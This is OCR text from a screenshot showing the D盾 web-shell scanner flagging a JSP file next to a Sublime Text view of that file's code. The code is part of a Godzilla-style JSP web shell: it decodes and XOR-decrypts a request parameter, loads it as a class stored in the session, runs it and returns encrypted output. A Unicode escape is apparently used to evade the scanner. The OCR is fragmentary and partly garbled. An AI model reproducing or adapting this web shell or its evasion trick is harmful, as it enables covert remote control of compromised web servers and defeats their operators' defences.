 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241105132255)
检测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-11-26 11:58)
件 (支持拖放目录和扫描) 级别 说明
c:\users\administrator\desktop\jsp\mian1.jsp 2 脚本U编码
盾,集成脚本行为防御引擎和web防提权引擎, 能降低因网站漏洞而被提权的风险, 如查杀无法解决
查杀 工具 规则 记录 选项
C:\Users\Administrator\Desktop\jsp\mian1.jsp - Sublime Text (ADMIN / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fbie - 副本.jsp test2.jsp.txt mian1.jsp mian3.jsp miantest1.jsp 新建文本文档.txt
86 return null;
87 }
88 }
89 %>
90
91 <%
92 try {
93 byte[] data = base64Decode(request.getParameter(pass));
94 data = x(data, false);
95
96 if (session.getAttribute("payload") == null) {
97 session.setAttribute("payload", new X(this.getClass()\
u0034.()).Q(data));
98 } else {
99 request.setAttribute("parameters", data);
100 java.io.ByteArrayOutputStream arrOut = new java.io.
ByteArrayOutputStream();
101 Object f = ((Class)session.getAttribute("payload")).
newInstance();
102 f.equals(arrOut);
103 f.equals(pageContext);
104
105 response.getWriter().write(md5.substring(0, 16));
106 f.toString();
107 response.getWriter().write(base64Encode(x(arrOut.
toByteArray(), true)));
108 response.getWriter().write(md5.substring(16));
109 }